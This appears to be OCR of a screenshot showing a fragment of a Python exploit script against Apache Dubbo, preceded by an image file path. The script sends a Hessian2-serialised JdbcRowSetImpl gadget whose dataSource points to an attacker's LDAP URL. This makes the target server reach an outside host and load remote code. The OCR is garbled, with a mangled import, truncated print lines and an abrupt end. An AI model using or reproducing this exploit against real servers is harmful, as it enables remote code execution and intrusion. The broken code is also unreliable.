
from dubbodbcRowSetImpl.codec.hessian2 import Decoder,new_
from dubbo.client import DubboClient

if len(sys.argv) < 4:

  print('Usage: python {} DUBBO_HOST DUBBO_PORT LDAP_U
  print('\nExample:\n\n- python {} 1.1.1.1 12345 ldap://1.1.1.6:80
  sys.exit()

client = DubboClient(sys.argv[1], int(sys.argv[2]))

JdbcRowSetImpl=new_object(

  'com.sun.rowset.JdbcRowSetImpl',

  dataSource=sys.argv[3],

  strMatchColumns=["foo"]

  )

JdbcRowSetImplClass=new_object(
